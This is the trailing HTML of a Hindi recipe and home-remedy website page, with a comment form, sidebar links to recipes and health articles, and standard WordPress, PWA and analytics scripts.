                          <h3 class="entry-title td-module-title"><a href="/stomach-pain-treatments-in-hindi/" rel="bookmark" title="Stomach Pain Treatments In Hindi | पेट दर्द का इलाज हिंदी में">Stomach Pain Treatments In Hindi | पेट दर्द का इलाज हिंदी में</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_dd8" data-td_block_id="tdi_3_dd8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_dd8" data-td_block_id="tdi_3_dd8"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health-benefits-of-laughter-in-hindi/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://recipeshindi.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="3957" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <div class="td_block_wrap td_block_9 td_block_widget tdi_6_5a5 td-pb-border-top td_block_template_17 td-column-1 td_block_padding td_block_bot_line" data-td-block-uid="tdi_6_5a5">
                <script>
                var block_tdi_6_5a5 = new tdBlock();
                block_tdi_6_5a5.id = "tdi_6_5a5";
                block_tdi_6_5a5.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","top_border_color":"#","bottom_border_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_5a5","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6_5a5","tdc_css_class_style":"tdi_6_5a5_rand_style"}';
                block_tdi_6_5a5.td_column_number = "1";
                block_tdi_6_5a5.block_type = "td_block_9";
                block_tdi_6_5a5.post_count = "10";
                block_tdi_6_5a5.found_posts = "272";
                block_tdi_6_5a5.header_color = "#";
                block_tdi_6_5a5.ajax_pagination_infinite_stop = "";
                block_tdi_6_5a5.max_num_pages = "28";
                tdBlocksArray.push(block_tdi_6_5a5);
                </script>
                <div class="td-block-title-wrap"></div>
                <div id="tdi_6_5a5" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%AB%E0%A4%B2%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A5%80-%E0%A4%9A%E0%A5%80%E0%A4%B2%E0%A4%BE-%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A5%87-%E0%A4%B9/" rel="bookmark" title="फलाहारी चीला कैसे बनाते है ? -Falahari Cheela Recipe -How to make Sago and Samak Cheela">फलाहारी चीला कैसे बनाते है ? -Falahari Cheela Recipe -How to make Sago and...</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AB%E0%A4%B2%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A5%80-%E0%A4%9A%E0%A5%80%E0%A4%B2%E0%A4%BE-%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A5%87-%E0%A4%B9/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/soyabean-chilli-recipe-in-hindi/" rel="bookmark" title="सोयाबीन चिली बनाने की विधि हिंदी में- Soyabean Chilli Recipe In Hindi">सोयाबीन चिली बनाने की विधि हिंदी में- Soyabean Chilli Recipe In Hindi</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/riya/">riya</a></span> <span class="td-module-comments"><a href="/soyabean-chilli-recipe-in-hindi/#comments">1</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95-%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80-palak-puri-palak-puri-recipe-palak-puri-recipe-in-hindi/" rel="bookmark" title="पालक पूरी – Palak Puri – Palak Puri Recipe – Palak Puri Recipe in Hindi">पालक पूरी – Palak Puri – Palak Puri Recipe – Palak Puri Recipe in...</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AA%E0%A4%BE%E0%A4%B2%E0%A4%95-%E0%A4%AA%E0%A5%82%E0%A4%B0%E0%A5%80-palak-puri-palak-puri-recipe-palak-puri-recipe-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A1-%E0%A4%86%E0%A4%AE%E0%A4%B2%E0%A5%87%E0%A4%9F-%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A5%87-%E0%A4%B9%E0%A5%88/" rel="bookmark" title="ब्रेड आमलेट कैसे बनाते हैं? How to Make Bread Omelet – Bread Omelet Recipe in Hindi">ब्रेड आमलेट कैसे बनाते हैं? How to Make Bread Omelet – Bread Omelet Recipe...</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AC%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%A1-%E0%A4%86%E0%A4%AE%E0%A4%B2%E0%A5%87%E0%A4%9F-%E0%A4%95%E0%A5%88%E0%A4%B8%E0%A5%87-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A4%E0%A5%87-%E0%A4%B9%E0%A5%88/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/%E0%A4%AA%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A1%E0%A5%80-%E0%A4%9A%E0%A4%A8%E0%A4%BE-pindi-chana-pindi-chana-recipe-chana-pindi/" rel="bookmark" title="पिन्डी चना – Pindi Chana – Pindi Chana Recipe – Chana Pindi">पिन्डी चना – Pindi Chana – Pindi Chana Recipe – Chana Pindi</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/%E0%A4%AA%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A1%E0%A5%80-%E0%A4%9A%E0%A4%A8%E0%A4%BE-pindi-chana-pindi-chana-recipe-chana-pindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/benefits-of-pumpkins-in-hindi/" rel="bookmark" title="Top 10 Benefits of Pumpkins In Hindi | कद्दू के फायदे हिंदी में">Top 10 Benefits of Pumpkins In Hindi | कद्दू के फायदे हिंदी में</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/general/" class="td-post-category">General</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/benefits-of-pumpkins-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/benefits-of-tomatoes-in-hindi/" rel="bookmark" title="Top 5 Benefits Of Tomatoes In Hindi | टमाटर के फायदे हिंदी में">Top 5 Benefits Of Tomatoes In Hindi | टमाटर के फायदे हिंदी में</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/general/" class="td-post-category">General</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/benefits-of-tomatoes-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/home-remedies-for-oily-skin-in-hindi/" rel="bookmark" title="Home Remedies For Oily Skin In Hindi | तैलीय त्वचा से छुटकारा पाने के घरेलू उपाय हिंदी में">Home Remedies For Oily Skin In Hindi | तैलीय त्वचा से छुटकारा पाने के...</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/full-form/" class="td-post-category">Full Form</a> <span class="td-post-author-name"><a href="/author/techuhelp/">Recipes Hindi</a></span> <span class="td-module-comments"><a href="/home-remedies-for-oily-skin-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/how-to-make-pizza-base-at-home-%E0%A4%AA%E0%A4%BF%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%BE-%E0%A4%AC%E0%A5%87%E0%A4%B8-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/" rel="bookmark" title="How to make Pizza base at Home/पिज्जा बेस बनाने की विधि">How to make Pizza base at Home/पिज्जा बेस बनाने की विधि</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/recipe-in-hindi/" class="td-post-category">Recipe In Hindi</a> <span class="td-post-author-name"><a href="/author/riya/">riya</a></span> <span class="td-module-comments"><a href="/how-to-make-pizza-base-at-home-%E0%A4%AA%E0%A4%BF%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%BE-%E0%A4%AC%E0%A5%87%E0%A4%B8-%E0%A4%AC%E0%A4%A8%E0%A4%BE%E0%A4%A8%E0%A5%87-%E0%A4%95%E0%A5%80-%E0%A4%B5%E0%A4%BF/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_8 td_module_wrap">
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/benefits-of-bananas-in-hindi/" rel="bookmark" title="Top 10 Benefits of Bananas In Hindi | केला खाने के फायदे हिंदी में">Top 10 Benefits of Bananas In Hindi | केला खाने के फायदे हिंदी में</a></h3>
                        <div class="td-module-meta-info">
                          <a href="/category/general/" class="td-post-category">General</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/benefits-of-bananas-in-hindi/#respond">0</a></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-main-container">
              <ul id="menu-main-2" class="td-subfooter-menu">
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-540">
                  <a href="/">Home</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-19633">
                  <a rel="privacy-policy" href="/privacy-policy/">Privacy Policy</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19634">
                  <a href="/about/">About</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19635">
                  <a href="/contact-us/">Contact Us</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19636">
                  <a href="/disclaimer/">Disclaimer</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Recipes Hindi
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="pwaforwp_loading_div" style=""></div>
  <div class="pwaforwp-loading-wrapper">
    <div id="pwaforwp_loading_icon" style="border-top-color: #3498db"></div>
  </div>
  <div id="pwaforwp-add-to-home-click" style="background-color:#D5E0EB" class="pwaforwp-footer-prompt pwaforwp-bounceInUp pwaforwp-animated">
    <span id="pwaforwp-prompt-close" class="pwaforwp-prompt-close"></span>
    <h3 style="color:#000">Add Recipes Hindi to your Homescreen!</h3>
    <div style="background-color:#006dda; color:#fff" class="pwaforwp-btn pwaforwp-btn-add-to-home">
      Add
    </div>
  </div>
  <div class="td-more-articles-box">
    <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">MORE STORIES</span>
    <div class="td-content-more-articles-box">
      <div class="td_module_8 td_module_wrap">
        <div class="item-details">
          <h3 class="entry-title td-module-title"><a href="/benefits-of-cucumbers-in-hindi/" rel="bookmark" title="Benefits of Cucumbers In Hindi | खीरे के फायदे हिंदी में">Benefits of Cucumbers In Hindi | खीरे के फायदे हिंदी में</a></h3>
          <div class="td-module-meta-info">
            <a href="/category/general/" class="td-post-category">General</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/benefits-of-cucumbers-in-hindi/#respond">0</a></span>
          </div>
        </div>
      </div>
      <div class="td_module_8 td_module_wrap">
        <div class="item-details">
          <h3 class="entry-title td-module-title"><a href="/health-benefits-of-yoga-in-hindi/" rel="bookmark" title="Health Benefits Of Yoga In Hindi | योग के फायदे हिंदी में">Health Benefits Of Yoga In Hindi | योग के फायदे हिंदी में</a></h3>
          <div class="td-module-meta-info">
            <a href="/category/general/" class="td-post-category">General</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/health-benefits-of-yoga-in-hindi/#respond">0</a></span>
          </div>
        </div>
      </div>
      <div class="td_module_8 td_module_wrap">
        <div class="item-details">
          <h3 class="entry-title td-module-title"><a href="/remedies-for-dark-underarms-in-hindi/" rel="bookmark" title="Top 7 Remedies For Dark Underarms In Hindi | डार्क अंडरआर्म्स दूर करने के तरीके">Top 7 Remedies For Dark Underarms In Hindi | डार्क अंडरआर्म्स दूर करने के...</a></h3>
          <div class="td-module-meta-info">
            <a href="/category/beauty/" class="td-post-category">Beauty</a> <span class="td-post-author-name"><a href="/author/recipeshindi/">recipeshindi</a></span> <span class="td-module-comments"><a href="/remedies-for-dark-underarms-in-hindi/#respond">0</a></span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" id="pwaforwp-js-js-extra">


  /* <![CDATA[ */
  var pwaforwp_js_obj = {"ajax_url":"https:\/\/recipeshindi.in\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/recipeshindi.in\/","loader_desktop":"1","loader_mobile":"1","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js" id="pwaforwp-js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js" id="pwaforwp-video-js-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js" id="pwaforwp-download-js-js"></script> 
  <script type="text/javascript" src="/pwa-register-sw.js" id="pwa-main-script-js"></script> 
  <script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ba2648883314d96b21a7a4d4b3ef74f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
